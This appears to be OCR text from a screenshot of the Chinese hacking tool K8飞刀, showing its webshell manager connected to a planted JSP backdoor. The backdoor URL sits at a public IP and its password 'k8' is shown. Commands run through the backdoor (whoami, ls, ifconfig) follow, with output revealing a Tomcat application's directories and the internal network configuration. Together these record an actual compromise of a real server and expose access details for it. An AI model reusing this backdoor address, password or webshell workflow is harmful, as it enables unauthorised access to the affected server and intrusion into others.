 K8飞刀 20140810
ShellManage ExploitDebug Encode/Decode CookieBrowser CmdShell ExploitManage Introduction
一句话: http://58.53.197.139/k8cmd.jsp 显示密码: k8 连接
脚本类型: ASPX PHP ASP JSP CFM PY PL 编码: UTF-8 超时: 80000 欲执行命令: whoami 执行
K8专用ASPX一句话 K8专用PHP一句话
K8专用ASP一句话 K8专用JSP一句话
后门地址: http://58.53.197.139/k8cmd.jsp
/home/tomcat/ctGroupBuying/WebContent>ls
==============================================================================================================================
bat_order_manage.jsp
cacati_install
CentOs_2.3.6_LampHost
CentOs_2.3.7_LampHost
conf.n
ctGroupBuying
ctGroupBuying_bak
ctGroupBuying_bak_20141023
ctGroupBuying_bak_20141218
ct_smgp
gatewayRate
hs_err_pid10776.log
restart_iptatables
svn_down
/home/tomcat/ctGroupBuying/WebContent>ifconfig
==============================================================================================================================
eth2      Link encap:Ethernet  HWaddr 00:50:56:84:7B:72
inet addr:192.168.2.4  Bcast:192.168.2.255  Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:236020254899 errors:0 dropped:0 overruns:0 frame:0
TX packets:716896297300 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:200054727114985 (181.9 TiB)  TX bytes:249737833935955 (227.1 TiB)
lo        Link encap:Local Loopback
inet addr:127.0.0.1  Mask:255.0.0.0
UP LOOPBACK RUNNING  MTU:16436  Metric:1
RX packets:150511 errors:0 dropped:0 overruns:0 frame:0
TX packets:150511 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:80493553 (76.7 MiB)  TX bytes:80493553 (76.7 MiB)
/home/tomcat/ctGroupBuying/WebContent>dir
/home/tomcat/ctGroupBuying/WebContent>dir